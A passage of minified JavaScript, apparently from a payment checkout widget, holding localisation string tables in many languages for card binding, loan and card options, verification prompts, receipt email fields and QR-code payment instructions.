lõpuni",availableweek:"{familyBalance} saadaval kuni nädala lõpuni",unlimited:"Peaaegu piiramatu",family:"Pere"},ln={available:"{familyBalance} käytettävissä",availableday:"{familyBalance} käytettävissä tänään",availablemonth:"{familyBalance} käytettävissä kuukauden loppuun saakka",availableweek:"{familyBalance} käytettävissä viikon loppuun saakka",unlimited:"Lähes rajattomasti",family:"Perhe"},dn={available:"{familyBalance} disponible",availableday:"{familyBalance} disponible aujourd'hui",availablemonth:"{familyBalance} disponible jusqu'à la fin du mois",availableweek:"{familyBalance} disponible jusqu'à la fin de la semaine",unlimited:"Presque illimitée",family:"Familiale"},pn={available:"{familyBalance} זמין",availableday:"{familyBalance} זמין היום",availablemonth:"{familyBalance} זמין עד לסוף החודש",availableweek:"{familyBalance} זמין עד לסוף השבוע",unlimited:"כמעט ללא הגבלה",family:"משפחה"},fn={available:"{familyBalance} հասանելի է",availableday:"{familyBalance} հասանելի է այսօր",availablemonth:"{familyBalance} հասանելի է մինչև ամսվա վերջ",availableweek:"{familyBalance} հասանելի է մինչև շաբաթվա վերջ",unlimited:"Գրեթե անսահմանափակ",family:"Ընտանեկան"},mn={available:"{familyBalance} ხელმისაწვდომია",availableday:"{familyBalance} ხელმისაწვდომია დღეს",availablemonth:"{familyBalance} ხელმისაწვდომია თვის ბოლომდე",availableweek:"{familyBalance} ხელმისაწვდომია კვირის ბოლომდე",unlimited:"ულიმიტო ფოსტა",family:"ოჯახის პაკეტი"},hn={available:"{familyBalance} қолжетімді",availableday:"бүгін {familyBalance} қолжетімді",availablemonth:"айдың соңына дейін {familyBalance} қолжетімді",availableweek:"аптаның соңына дейін {familyBalance} қолжетімді",unlimited:"Шексіз дерлік",family:"Отбасылық"},yn={available:"{familyBalance} жеткиликтүү",availableday:"{familyBalance} бүгүн жеткиликтүү",availablemonth:"{familyBalance} айдын аягына чейин жеткиликтүү",availableweek:"{familyBalance} жуманын аягына чейин жеткиликтүү",unlimited:"Дээрлик чексиз",family:"Үй-бүлөлүк"},vn={available:"Pieejamība: {familyBalance}",availableday:"Pieejamība šodien: {familyBalance}",availablemonth:"Pieejamība līdz mēneša beigām: {familyBalance}",availableweek:"Pieejamība līdz nedēļas beigām: {familyBalance}",unlimited:"Gandrīz neierobežots",family:"Ģimene"},bn={available:"{familyBalance} disponibil",availableday:"{familyBalance} disponibil astăzi",availablemonth:"{familyBalance} disponibil până la sfârșitul lunii",availableweek:"{familyBalance} disponibil până la sfârșitul săptămânii",unlimited:"Aproape nelimitat",family:"Familie"},gn={available:"{familyBalance} доступно",availableday:"{familyBalance} доступно сегодня",availablemonth:"{familyBalance} доступно до конца месяца",availableweek:"{familyBalance} доступно до конца недели",unlimited:"Почти безлимит",family:"Семейная"},kn={available:"{familyBalance} var",availableday:"Bugün {familyBalance} var",availablemonth:"Ay sonuna kadar {familyBalance} var",availableweek:"Haftanın sonuna kadar {familyBalance} var",unlimited:"Neredeyse sınırsız",family:"Aile"},wn={available:"{familyBalance} доступно",availableday:"{familyBalance} доступно сьогодні",availablemonth:"{familyBalance} доступно до кінця місяця",availableweek:"{familyBalance} доступно до кінця тижня",unlimited:"Майже безліміт",family:"Сімейна"},_n={available:"{familyBalance} foydalanish mumkin",availableday:"{familyBalance} bugun foydalanish mumkin",availablemonth:"{familyBalance} oy oxirigacha foydalanish mumkin",availableweek:"{familyBalance} hafta oxirigacha foydalanish mumkin",unlimited:"Deyarli cheklovlarsiz",family:"Oilaviy"};(0,ee.ZP)(s);on("Balance"),on("Name"),on("Icons"),(0,S.cn)("YpcNewBankCard");const Sn={"new-card":"Kart əlavə et"},Pn={"new-card":"Дадаць карту"},En={"new-card":"Add card"},Rn={"new-card":"Lisa kaart"},In={"new-card":"Lisää kortti"},Tn={"new-card":"Ajouter la carte"},Cn={"new-card":"הוסף כרטיס"},An={"new-card":"Ավելացնել քարտը"},On={"new-card":"ბარათის დამატება"},Bn={"new-card":"Төлем картасын қосу"},xn={"new-card":"Картаны кошуу"},Un={"new-card":"Pievienot karti"},Mn={"new-card":"Adăugare card"},Ln={"new-card":"Добавить карту"},Nn={"new-card":"Kart ekle"},jn={"new-card":"Додати картку"},Dn={"new-card":"Karta qoʻshish"},Fn=((0,ee.ZP)(c),(0,ce.compose)(we,Ue,fe)(le),(0,S.cn)("YpcGooglePay"),(0,ce.compose)(ke,Ue,fe,de)(le),(0,S.cn)("YpcTinkoffLoan"),(0,ce.compose)(Re,Ue,fe)(le),{"tinkoff-loan":"Tinkoff kredit"}),zn={"tinkoff-loan":"Цінькоф крэдыт"},Yn={"tinkoff-loan":"Tinkoff loan"},Qn={"tinkoff-loan":"Tinkoffi laen"},Hn={"tinkoff-loan":"Tinkoffin laina"},qn={"tinkoff-loan":"Tinkoff crédit"},Vn={"tinkoff-loan":"הלוואת Tinkoff"},Kn={"tinkoff-loan":"Tinkoff վարկ"},Gn={"tinkoff-loan":"Tinkoff კრედიტი"},Wn={"tinkoff-loan":"Тинькофф кредит"},Jn={"tinkoff-loan":"Тинькофф насыя"},$n={"tinkoff-loan":"Tinkoff aizdevums"},Zn={"tinkoff-loan":"Tinkoff – Servicii de împrumuturi"},Xn={"tinkoff-loan":"Тинькофф кредит"},er={"tinkoff-loan":"Tinkoff kredisi"},tr={"tinkoff-loan":"Тінькофф кредит"},nr={"tinkoff-loan":"Tinkoff kredit"},rr=((0,ee.ZP)(u),(0,S.cn)("YpcPlusCard"),{"plus-card":"Plus kartı"}),or={"plus-card":"Карта Плюса"},ar={"plus-card":"Yandex Plus card"},ir={"plus-card":"Yandex Plus kaart"},sr={"plus-card":"Yandex Plus -kortti"},cr={"plus-card":"Carte Yandex Plus"},ur={"plus-card":"כרטיס Yandex Plus"},lr={"plus-card":"Plus-ի քարտ"},dr={"plus-card":"Plus-ის ბარათი"},pr={"plus-card":"Плюс картасы"},fr={"plus-card":"Плюс картасы"},mr={"plus-card":"Yandex Plus karte"},hr={"plus-card":"Yandex Plus card"},yr={"plus-card":"Карта Плюса"},vr={"plus-card":"Plus kartı"},br={"plus-card":"Картка Плюса"},gr={"plus-card":"Plus kartasi"},kr=((0,ee.ZP)(l),(0,ce.compose)(_e,Ue,fe)(le),(0,S.cn)("YpcProCard"),{"pro-card":"Pro card"}),wr={"pro-card":"Карта Про"},_r=((0,ee.ZP)(d),(0,ce.compose)(Se,Ue,fe)(le),(0,S.cn)("YpcSplitCard"),{"split-card":"Split Up"}),Sr={"split-card":"Сплит Up"},Pr=((0,ee.ZP)(p),(0,ce.compose)(Ee,Ue,fe)(le),(0,S.cn)("YpcYooMoney"),(0,ce.compose)(Ce,Ue,fe)(le),Nt("RadioGroup"),Nt("RadioGroupItem"),Nt("Select"),Nt("RadioGroup"),(0,S.cn)("YpcChallengeHandler")),Er={"random-amnt-title":"Проверяем счёт СБП,{separator}сколько списали?","random-amnt-title-description":"Укажите сумму из смс или пуша банка — убедимся, что это вы. Деньги скоро вернутся","random-amnt-footer":"Если не пришло СМС или пуш, проверьте списание в приложении вашего банка","sms-challenge-title":"Хотим проверить,{separator}что это ваш аккаунт","sms-challenge-title-description":"Отправили код подтверждения в СМС{separator}на номер %{phone}","sms-challenge-footer":""},Rr={"random-amnt-title":"Проверяем счёт СБП,{separator}сколько списали?","random-amnt-title-description":"Укажите сумму из смс или пуша банка — убедимся, что это вы. Деньги скоро вернутся","random-amnt-footer":"Если не пришло СМС или пуш, проверьте списание в приложении вашего банка","sms-challenge-title":"Хотим проверить,{separator}что это ваш аккаунт","sms-challenge-title-description":"Отправили код подтверждения в СМС{separator}на номер %{phone}","sms-challenge-footer":""},Ir={"random-amnt-title":"Проверяем счёт СБП,{separator}сколько списали?","random-amnt-title-description":"Укажите сумму из смс или пуша банка — убедимся, что это вы. Деньги скоро вернутся","random-amnt-footer":"Если не пришло СМС или пуш, проверьте списание в приложении вашего банка","sms-challenge-title":"Хотим проверить,{separator}что это ваш аккаунт","sms-challenge-title-description":"Отправили код подтверждения в СМС{separator}на номер %{phone}","sms-challenge-footer":""},Tr={"random-amnt-title":"Проверяем счёт СБП,{separator}сколько списали?","random-amnt-title-description":"Укажите сумму из смс или пуша банка — убедимся, что это вы. Деньги скоро вернутся","random-amnt-footer":"Если не пришло СМС или пуш, проверьте списание в приложении вашего банка","sms-challenge-title":"Хотим проверить,{separator}что это ваш аккаунт","sms-challenge-title-description":"Отправили код подтверждения в СМС{separator}на номер %{phone}","sms-challenge-footer":""},Cr={"random-amnt-title":"Проверяем счёт СБП,{separator}сколько списали?","random-amnt-title-description":"Укажите сумму из смс или пуша банка — убедимся, что это вы. Деньги скоро вернутся","random-amnt-footer":"Если не пришло СМС или пуш, проверьте списание в приложении вашего банка","sms-challenge-title":"Хотим проверить,{separator}что это ваш аккаунт","sms-challenge-title-description":"Отправили код подтверждения в СМС{separator}на номер %{phone}","sms-challenge-footer":""},Ar={"random-amnt-title":"Проверяем счёт СБП,{separator}сколько списали?","random-amnt-title-description":"Укажите сумму из смс или пуша банка — убедимся, что это вы. Деньги скоро вернутся","random-amnt-footer":"Если не пришло СМС или пуш, проверьте списание в приложении вашего банка","sms-challenge-title":"Хотим проверить,{separator}что это ваш аккаунт","sms-challenge-title-description":"Отправили код подтверждения в СМС{separator}на номер %{phone}","sms-challenge-footer":""},Or={"random-amnt-title":"Проверяем счёт СБП,{separator}сколько списали?","random-amnt-title-description":"Укажите сумму из смс или пуша банка — убедимся, что это вы. Деньги скоро вернутся","random-amnt-footer":"Если не пришло СМС или пуш, проверьте списание в приложении вашего банка","sms-challenge-title":"Хотим проверить,{separator}что это ваш аккаунт","sms-challenge-title-description":"Отправили код подтверждения в СМС{separator}на номер %{phone}","sms-challenge-footer":""},Br={"random-amnt-title":"Проверяем счёт СБП,{separator}сколько списали?","random-amnt-title-description":"Укажите сумму из смс или пуша банка — убедимся, что это вы. Деньги скоро вернутся","random-amnt-footer":"Если не пришло СМС или пуш, проверьте списание в приложении вашего банка","sms-challenge-title":"Хотим проверить,{separator}что это ваш аккаунт","sms-challenge-title-description":"Отправили код подтверждения в СМС{separator}на номер %{phone}","sms-challenge-footer":""},xr={"random-amnt-title":"Проверяем счёт СБП,{separator}сколько списали?","random-amnt-title-description":"Укажите сумму из смс или пуша банка — убедимся, что это вы. Деньги скоро вернутся","random-amnt-footer":"Если не пришло СМС или пуш, проверьте списание в приложении вашего банка","sms-challenge-title":"Хотим проверить,{separator}что это ваш аккаунт","sms-challenge-title-description":"Отправили код подтверждения в СМС{separator}на номер %{phone}","sms-challenge-footer":""},Ur={"random-amnt-title":"Проверяем счёт СБП,{separator}сколько списали?","random-amnt-title-description":"Укажите сумму из смс или пуша банка — убедимся, что это вы. Деньги скоро вернутся","random-amnt-footer":"Если не пришло СМС или пуш, проверьте списание в приложении вашего банка","sms-challenge-title":"Хотим проверить,{separator}что это ваш аккаунт","sms-challenge-title-description":"Отправили код подтверждения в СМС{separator}на номер %{phone}","sms-challenge-footer":""},Mr={"random-amnt-title":"Проверяем счёт СБП,{separator}сколько списали?","random-amnt-title-description":"Укажите сумму из смс или пуша банка — убедимся, что это вы. Деньги скоро вернутся","random-amnt-footer":"Если не пришло СМС или пуш, проверьте списание в приложении вашего банка","sms-challenge-title":"Хотим проверить,{separator}что это ваш аккаунт","sms-challenge-title-description":"Отправили код подтверждения в СМС{separator}на номер %{phone}","sms-challenge-footer":""},Lr={"random-amnt-title":"Проверяем счёт СБП,{separator}сколько списали?","random-amnt-title-description":"Укажите сумму из смс или пуша банка — убедимся, что это вы. Деньги скоро вернутся","random-amnt-footer":"Если не пришло СМС или пуш, проверьте списание в приложении вашего банка","sms-challenge-title":"Хотим проверить,{separator}что это ваш аккаунт","sms-challenge-title-description":"Отправили код подтверждения в СМС{separator}на номер %{phone}","sms-challenge-footer":""},Nr={"random-amnt-title":"Проверяем счёт СБП,{separator}сколько списали?","random-amnt-title-description":"Укажите сумму из смс или пуша банка — убедимся, что это вы. Деньги скоро вернутся","random-amnt-footer":"Если не пришло СМС или пуш, проверьте списание в приложении вашего банка","sms-challenge-title":"Хотим проверить,{separator}что это ваш аккаунт","sms-challenge-title-description":"Отправили код подтверждения в СМС{separator}на номер %{phone}","sms-challenge-footer":""},jr={"random-amnt-title":"Проверяем счёт СБП,{separator}сколько списали?","random-amnt-title-description":"Укажите сумму из смс или пуша банка — убедимся, что это вы. Деньги скоро вернутся","random-amnt-footer":"Если не пришло СМС или пуш, проверьте списание в приложении вашего банка","sms-challenge-title":"Хотим проверить,{separator}что это ваш аккаунт","sms-challenge-title-description":"Отправили код подтверждения в СМС{separator}на номер %{phone}","sms-challenge-footer":""},Dr={"random-amnt-title":"Проверяем счёт СБП,{separator}сколько списали?","random-amnt-title-description":"Укажите сумму из смс или пуша банка — убедимся, что это вы. Деньги скоро вернутся","random-amnt-footer":"Если не пришло СМС или пуш, проверьте списание в приложении вашего банка","sms-challenge-title":"Хотим проверить,{separator}что это ваш аккаунт","sms-challenge-title-description":"Отправили код подтверждения в СМС{separator}на номер %{phone}","sms-challenge-footer":""},Fr={"random-amnt-title":"Проверяем счёт СБП,{separator}сколько списали?","random-amnt-title-description":"Укажите сумму из смс или пуша банка — убедимся, что это вы. Деньги скоро вернутся","random-amnt-footer":"Если не пришло СМС или пуш, проверьте списание в приложении вашего банка","sms-challenge-title":"Хотим проверить,{separator}что это ваш аккаунт","sms-challenge-title-description":"Отправили код подтверждения в СМС{separator}на номер %{phone}","sms-challenge-footer":""},zr={"random-amnt-title":"Проверяем счёт СБП,{separator}сколько списали?","random-amnt-title-description":"Укажите сумму из смс или пуша банка — убедимся, что это вы. Деньги скоро вернутся","random-amnt-footer":"Если не пришло СМС или пуш, проверьте списание в приложении вашего банка","sms-challenge-title":"Хотим проверить,{separator}что это ваш аккаунт","sms-challenge-title-description":"Отправили код подтверждения в СМС{separator}на номер %{phone}","sms-challenge-footer":""};(0,ee.ZR)(f),(0,ee.ZP)(f),Pr("Title"),Pr("Input"),Pr("TitleDescription"),Pr("Footer");const Yr=(0,S.cn)("YpcAmountChallengerInput");Yr("Field"),Yr("Placeholder",{state:"default"}),Yr("Placeholder",{state:"active"}),Yr("Gradient"),Yr("Error");const Qr=(0,S.cn)("YpcEmailInput"),Hr={label:"E-poçt ünvanı daxil edin",description:"Bu e-poçt ünvanına çek göndəriləcək"},qr={label:"Увядзіце пошту",description:"На гэту пошту мы вышлем вам чэк"},Vr={label:"Enter your email",description:"We will send a receipt to this email"},Kr={label:"Sisesta oma meiliaadress",description:"Saadame kviitungi sellel meiliaadressil"},Gr={label:"Syötä sähköpostiosoitteesi",description:"Lähetämme kuitin tähän sähköpostiosoitteeseen"},Wr={label:"Entrez votre e-mail",description:"Nous vous enverrons un chèque à cet e-mail"},Jr={label:'הזן כתובת דוא"ל',description:'אנו נשלח קבלה לדוא"ל זה'},$r={label:"Մուտքագրեք փոստի հասցեն",description:"Մենք կուղարկենք Ձեզ կտրոնը՝ այս փոստի հասցեով"},Zr={label:"შეიყვანეთ ფოსტა",description:"ამ ფოსტაზე ჩეკს გამოგიგზავნით"},Xr={label:"Поштаны енгізіңіз",description:"Осы поштаға сізге чек жібереміз"},eo={label:"Почтаны жазыңыз",description:"Биз ушул почтага чекти жөнөтөбүз"},to={label:"Ievadiet savu e-pasta adresi",description:"Mēs nosūtīsim čeku uz šo e-pasta adresi"},no={label:"Introduceți adresa de e-mail",description:"Vă vom trimite o chitanță la această adresă de e-mail"},ro={label:"Введите почту",description:"На эту почту мы вышлем вам чек"},oo={label:"E-posta girin",description:"Bu e-posta adresinize makbuz göndereceğiz"},ao={label:"Введіть пошту",description:"На цю пошту ми надішлемо вам чек"},io={label:"Pochtani kiriting",description:"Bu pochtaga chek yuboramiz"},so=((0,ee.ZP)(m),Qr("Label"),Qr("LabelText"),Qr("Field"),Qr("Description"),(0,S.cn)("YpcFooter")),co=((0,ce.compose)(Pe,xe,he)(le),so("IconLock"),so("Content"),so("Agreement"),(0,S.cn)("YpcFpsFrame")),uo={"binding-info-subtitle":"Для привязки с помощью СБП, у вас должно быть установлено приложение банка","binding-step-3":"Подтвердите привязку","binding-title":"Отсканируйте QR-код для привязки",choose:"Выбрать","choose-bank":"Выберите банк","info-subtitle":"Для оплаты с помощью СБП, у вас должно быть установлено приложение банка","info-title":"SÖS vasitəsilə necə ödəniş etməli",prompt:"Həmçinin QR-kodu telefonun kamerası ilə skanlaya bilərsiniz. Bu üsulla lazımi bankı tapmadıqda bankınızın proqramını açın və QR-kodu oradan skanlayın","step-1":"Telefonda bankınızın proqramını açın","step-2":"QR-kod ilə ödənişi seçin və onu skanlayın","step-3":"Ödənişi təsdiqləyin","step-4":"Məbləğ hesabınızdan çıxılacaq və mağaza ödənişi alacaq","step-5":"Ödənişin emalı bir qədər vaxt apara bilər. Bir az gözləyin",title:"Ödəniş üçün QR-kodu skanlayın"},lo={"binding-info-subtitle":"Для привязки с помощью СБП, у вас должно быть установлено приложение банка","binding-step-3":"Подтвердите привязку","binding-title":"Отсканируйте QR-код для привязки",choose:"Выбрать","choose-bank":"Выберите банк","info-subtitle":"Для оплаты с помощью СБП, у вас должно быть установлено приложение банка","info-title":"Як плаціць праз СХП",prompt:"Вы таксама можаце адсканіраваць QR-код убудаванай камерай тэлефона. Калі такім спосабам патрэбны вам банк не знайшоўся, адкрыйце праграму свайго банка і адсканіруйце QR-код з яе","step-1":"Адкрыйце на тэлефоне праграму свайго банка","step-2":"Выберыце аплату па QR-кодзе і адсканіруйце яго","step-3":"Пацвердзіце аплату","step-4":"Сума спішацца з вашага рахунку і крама атрымае плацёж","step-5":"Апрацоўка аплаты можа заняць некаторы час. Калі ласка, проста пачакайце",title:"Адскануйце QR-код для аплаты"},po={"binding-info-subtitle":"Для привязки с помощью СБП, у вас должно быть установлено приложение банка","binding-step-3":"Подтвердите привязку","binding-title":"Отсканируйте QR-код для привязки",choose:"Выбрать","choose-bank":"Выберите банк","info-subtitle":"Для оплаты с помощью СБП, у вас должно быть установлено приложение банка","info-title":"How to pay via the FPS",prompt:"You can also scan the QR code with your phone's camera. If you couldn't find your bank this way, open your bank's app and scan the QR code from it","step-1":"Open your bank's app on your phone","step-2":"Select payment by QR code and scan it","step-3":"Confirm the payment","step-4":"The amount will be charged from your account, and the store will receive your payment","step-5":"Payment processing may take some time. Please wait",title:"Scan the QR code for payment"},fo={"binding-info-subtitle":"Для привязки с помощью СБП, у вас должно быть установлено приложение банка","binding-step-3":"Подтвердите привязку","binding-title":"Отсканируйте QR-код для привязки",choose:"Выбрать","choose-bank":"Выберите банк","info-subtitle":"Для оплаты с помощью СБП, у вас должно быть установлено приложение банка","info-title":"Maksmine FPS-i kaudu",prompt:"QR-koodi saate skannida ka oma telefoni kaamera abil. Kui te ei leidnud oma panka sel viisil, avage oma panga rakendus ja skannige sealt QR-kood.","step-1":"Avage oma telefonis panga rakendus","step-2":"Valige makse QR-koodi abil ja skannige see","step-3":"Kinnitage makse","step-4":"Summa võetakse raha teie kontolt maha ja pood saab teie makse","step-5":"Makse töötlemine võib mõnda aega võtta. Palun oodake",title:"Skanni maksmiseks QR-kood"},mo={"binding-info-subtitle":"Для привязки с помощью СБП, у вас должно быть установлено приложение банка","binding-step-3":"Подтвердите привязку","binding-title":"Отсканируйте QR-код для привязки",choose:"Выбрать","choose-bank":"Выберите банк","info-subtitle":"Для оплаты с помощью СБП, у вас должно быть установлено приложение банка","info-title":"FPS-järjestelmän kautta maksaminen",prompt:"Voit myös skannata QR-koodin älypuhelimesi kameralla. Jollei pankkisi löydy tällä tavalla, avaa pankin sovellus ja skannaa QR-koodi sieltä","step-1":"Avaa pankkisi sovellus älypuhelimessasi","step-2":"Valitse QR-maksu ja skannaa koodi","step-3":"Vahvista maksu","step-4":"Summa veloitetaan tililtäsi ja kauppa saa maksun","step-5":"Maksun käsittely voi kestää jonkin aikaa. Odota",title:"Skannaa QR-koodi maksua varten"},ho={"binding-info-subtitle":"Для привязки с помощью СБП, у вас должно быть установлено приложение банка","binding-step-3":"Подтвердите привязку","binding-title":"Отсканируйте QR-код для привязки",choose:"Выбрать","choose-bank":"Выберите банк","info-subtitle":"Для оплаты с помощью СБП, у вас должно быть установлено приложение банка","info-title":"Comment payer par SBP",prompt:"Vous pouvez également scanner le code QR avec le caméra de votre téléphone. Si vous ne trouvez pas votre banque de cette façon, ouvrez l'application de votre banque et scannez le code QR à partir de celle-ci","step-1":"Ouvrez l'application de votre banque sur votre téléphone","step-2":"Sélectionnez le paiement par code QR et scannez-le","step-3":"Confirmez le paiement","step-4":"Le montant sera débité de votre compte et le magasin recevra votre paiement","step-5":"Le traitement des paiements peut prendre un certain temps. Veuillez patienter",title:"Scannez le code QR pour le paiement"},yo={"binding-info-subtitle":"Для привязки с помощью СБП, у вас должно быть установлено приложение банка","binding-step-3":"Подтвердите привязку","binding-title":"Отсканируйте QR-код для привязки",choose:"Выбрать","choose-bank":"Выберите банк","info-subtitle":"Для оплаты с помощью СБП, у вас должно быть установлено приложение банка","info-title":"כיצד לשלם עם מערכת תשלום מהיר",prompt:"אתה יכול גם לסרוק את הקוד QR באמצעות מצלמת הטלפון שלך. אם לא הצלחת למצוא את הבנק שלך בדרך זו, פתח את האפליקציה של הבנק שלך וסרוק ממנו את הקוד QR","step-1":"פתח את האפליקציה של הבנק שלך בטלפון שלך","step-2":"בחר באפשרות לתשלום לפי קוד QR וסרוק אותו","step-3":"אשר את התשלום","step-4":"הסכום יחויב מחשבונך, והחנות תקבל את התשלום שלך","step-5":"עיבוד התשלום עשוי להימשך זמן מה. נא להמתין",title:"סרוק את קוד ה-QR לביצוע התשלום"},vo={"binding-info-subtitle":"Для привязки с помощью СБП, у вас должно быть установлено приложение банка","binding-step-3":"Подтвердите привязку","binding-title":"Отсканируйте QR-код для привязки",choose:"Выбрать","choose-bank":"Выберите банк","info-subtitle":"Для оплаты с помощью СБП, у вас должно быть установлено приложение банка","info-title":"Ինչպես վճարել արագ վճարումների համակարգի միջոցով",prompt:"Կարող եք նաև սկանավորել QR կոդը հեռախոսի ներկառուցված տեսախցիկով։ Եթե այս եղանակով ձեզ անհրաժեշտ բանկը չի գտնվել, բացեք ձեր բանկի հավելվածը և այնտեղից սկանավորեք QR կոդը","step-1":"Բացեք ձեր բանկի հավելվածը ձեր հեռախոսում","step-2":"Ընտրեք QR կոդով վճարումը և սկանավորեք այն","step-3":"Հաստատեք վճարումը","step-4":"Գումարը կգանձվի ձեր հաշվից, և խանութը կստանա վճարումը","step-5":"Վճարման մշակումը կարող է որոշ ժամանակ տևել։ Խնդրում ենք պարզապես սպասել",title:"Սկանավորեք QR կոդը վճարման համար"},bo={"binding-info-subtitle":"Для привязки с помощью СБП, у вас должно быть установлено приложение банка","binding-step-3":"Подтвердите привязку","binding-title":"Отсканируйте QR-код для привязки",choose:"Выбрать","choose-bank":"Выберите банк","info-subtitle":"Для оплаты с помощью СБП, у вас должно быть установлено приложение банка","info-title":"როგორ გადავიხადოთ სწრაფი გადახდის სისტემის საშუალებით",prompt:"ასევე შეგიძლიათ QR კოდის სკანირება თქვენს ტელეფონში ჩაშენებული კამერით. თუ თქვენთვის საჭირო ბანკი ამ გზით ვერ მოიძებნა, გახსენით თქვენი ბანკის აპლიკაცია და დაასკანირეთ იქედან QR კოდი","step-1":"გახსენით თქვენი ბანკის აპლიკაცია თქვენს ტელეფონზე","step-2":"აირჩიეთ გადახდა QR კოდით და დაასკანირეთ იგი","step-3":"დაადასტურეთ გადახდა","step-4":"თანხა ჩამოიჭრება თქვენი ანგარიშიდან და მაღაზია მიიღებს გადახდას","step-5":"გადახდის დამუშავებას შეიძლება გარკვეული დრო დასჭირდეს. გთხოვთ, უბრალოდ დაელოდეთ",title:"დაასკანერეთ QR-კოდი გადახდისთვის"},go={"binding-info-subtitle":"Для привязки с помощью СБП, у вас должно быть установлено приложение банка","binding-step-3":"Подтвердите привязку","binding-title":"Отсканируйте QR-код для привязки",choose:"Выбрать","choose-bank":"Выберите банк","info-subtitle":"Для оплаты с помощью СБП, у вас должно быть установлено приложение банка","info-title":"ЖТЖ арқылы қалай төлеуге болады",prompt:"Сондай-ақ, QR-кодты телефонның кіріктірілген камерасымен сканерлеуге болады. Егер мұндай әдіспен сізге қажетті банк табылмаса, өз банкіңіздің қосымшасын ашыңыз және QR-кодты онсыз сканерлеңіз","step-1":"Телефонда өз банкіңіздің қосымшасын ашыңыз","step-2":"QR-код бойынша төлемді таңдаңыз және оны сканерлеңіз","step-3":"Төлемді растаңыз","step-4":"Соммасы шотыңыздан шегеріледі және дүкен төлемді алады","step-5":"Төлемді өңдеу бірнеше уақыт алуы мүмкін. Өтінеміз, күте тұрыңыз",title:"Төлем үшін QR кодын сканерлеңіз"},ko={"binding-info-subtitle":"Для привязки с помощью СБП, у вас должно быть установлено приложение банка","binding-step-3":"Подтвердите привязку","binding-title":"Отсканируйте QR-код для привязки",choose:"Выбрать","choose-bank":"Выберите банк","info-subtitle":"Для оплаты с помощью СБП, у вас должно быть установлено приложение банка","info-title":"ТТС аркылуу кантип төлөсө болот",prompt:"Ошондой эле, QR кодду телефонго алдын ала орнотулган камера менен скандасаңыз болот. Эгер мындай жол менен керектүү банкты таба албасаңыз, банкыңыздын колдонмосун ачып, андагы QR кодду скандаңыз","step-1":"Телефондо банкыңыздын колдонмосун ачыңыз","step-2":"QR код менен төлөө дегенди тандап, аны скандаңыз","step-3":"Төлөмдү ырастаңыз","step-4":"Сумма эсебиңизден алынып, дүкөнгө которулат","step-5":"Төлөмдү иштетүүгө бир аз убакыт талап кылынышы мүмкүн. Жөн эле күтө туруңуз",title:"Төлөө үчүн QR-кодду скандаңыз"},wo={"binding-info-subtitle":"Для привязки с помощью СБП, у вас должно быть установлено приложение банка","binding-step-3":"Подтвердите привязку","binding-title":"Отсканируйте QR-код для привязки",choose:"Выбрать","choose-bank":"Выберите банк","info-subtitle":"Для оплаты с помощью СБП, у вас должно быть установлено приложение банка","info-title":"Kā maksāt, izmantojot FPS",prompt:"Jūs varat arī noskenēt QR kodu ar tālruņa kameru. Ja nevarat atrast savu banku, atveriet savas bankas lietotni un noskenējiet QR kodu ar lietotnes palīdzību","step-1":"Tālrunī atveriet jūsu bankas lietotni","step-2":"Izvēlieties maksājumu ar QR kodu un noskenējiet to","step-3":"Apstipriniet maksājumu","step-4":"Summa tiks norakstīta no jūsu konta, un veikals saņems jūsu maksājumu","step-5":"Maksājuma apstrāde var aizņemt kādu laiku. Lūdzu, uzgaidiet",title:"Skenējiet QR kodu, lai veiktu maksājumu"},_o={"binding-info-subtitle":"Для привязки с помощью СБП, у вас должно быть установлено приложение банка","binding-step-3":"Подтвердите привязку","binding-title":"Отсканируйте QR-код для привязки",choose:"Выбрать","choose-bank":"Выберите банк","info-subtitle":"Для оплаты с помощью СБП, у вас должно быть установлено приложение банка","info-title":"Cum să plătești prin FPS",prompt:"De asemenea, puteți scana codul QR cu camera telefonului. Dacă nu ați putut găsi banca în acest fel, deschideți aplicația băncii și scanați codul QR de pe aceasta","step-1":"Deschideți aplicația băncii pe telefon","step-2":"Selectați plata prin cod QR și scanați-o","step-3":"Confirmați plata","step-4":"Suma va fi debitată din contul dvs., iar magazinul va primi plata dvs.","step-5":"Procesarea plăților poate dura ceva timp. Vă rugăm să așteptați",title:"Scanează codul QR pentru plată"},So={"binding-info-subtitle":"Для привязки с помощью СБП, у вас должно быть установлено приложение банка","binding-step-3":"Подтвердите привязку","binding-title":"Отсканируйте QR-код для привязки",choose:"Выбрать","choose-bank":"Выберите банк","info-subtitle":"Для оплаты с помощью СБП, у вас должно быть установлено приложение банка","info-title":"Как платить через СБП",prompt:"Вы также можете отсканировать QR-код встроенной камерой телефона. Если таким способом нужный вам банк не нашелся, откройте приложение своего банка и отсканируйте QR-код из него","step-1":"Откройте на телефоне приложение своего банка","step-2":"Выберите оплату по QR-коду и отсканируйте его","step-3":"Подтвердите оплату","step-4":"Сумма спишется с вашего счета и магазин получит платеж","step-5":"Обработка платежа может занять некоторое время. Пожалуйста, просто подождите",title:"Отсканируйте QR-код для оплаты"},Po={"binding-info-subtitle":"Для привязки с помощью СБП, у вас должно быть установлено приложение банка","binding-step-3":"Подтвердите привязку","binding-title":"Отсканируйте QR-код для привязки",choose:"Выбрать","choose-bank":"Выберите банк","info-subtitle":"Для оплаты с помощью СБП, у вас должно быть установлено приложение банка","info-title":"FPS ile nasıl ödeme yapılır?",prompt:"QR kodunu telefonunuzun kamerasıyla tarayabilirsiniz. Bu şekilde aradığınız bankayı bulamazsanız bankanızın uygulamasını açın ve QR kodunu tarayın","step-1":"Telefonunuzda bankanızın uygulamasını açın","step-2":"QR kodu ile ödemeyi seçin ve kodu tarayın","step-3":"Ödemeyi onaylayın","step-4":"Tutar hesabınızdan çekilir ve mağaza ödemeyi alır","step-5":"Ödemenin işlenmesi zaman alabilir. Lütfen bekleyin",title:"Ödeme yapmak için QR kodunu tarayın"},Eo={"binding-info-subtitle":"Для привязки с помощью СБП, у вас должно быть установлено приложение банка","binding-step-3":"Подтвердите привязку","binding-title":"Отсканируйте QR-код для привязки",choose:"Выбрать","choose-bank":"Выберите банк","info-subtitle":"Для оплаты с помощью СБП, у вас должно быть установлено приложение банка","info-title":"Як платити через СШП",prompt:"Ви також можете сканувати QR-код вбудованою камерою телефона. Якщо таким способом потрібний вам банк не знайшовся, відкрийте програму свого банку і відскануйте QR-код із неї","step-1":"Відкрийте на телефоні програму свого банку","step-2":"Виберіть оплату за QR-кодом і відскануйте його","step-3":"Підтвердьте оплату","step-4":"Сума спишеться з вашого рахунку і магазин отримає платіж","step-5":"Оброблення платежу може зайняти деякий час. Будь ласка, просто зачекайте",title:"Відскануйте QR-код для оплати"},Ro={"binding-info-subtitle":"Для привязки с помощью СБП, у вас 